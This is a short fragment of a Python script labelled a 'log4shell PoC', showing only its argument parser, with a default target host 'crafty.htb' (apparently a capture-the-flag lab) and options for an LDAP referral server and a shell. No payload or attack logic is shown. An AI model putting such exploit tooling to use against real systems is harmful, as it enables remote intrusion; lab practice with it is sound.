 114 parser = argparse.ArgumentParser(description='log4shell PoC')
115 parser.add_argument('--userip',
116 metavar='userip',
117 type=str,
118 default='crafty.htb',
119 help='Enter IP for LDAPRefServer & Shell')
120 parser.add_argument('--webport',
121 metavar='webport',
122 type=int,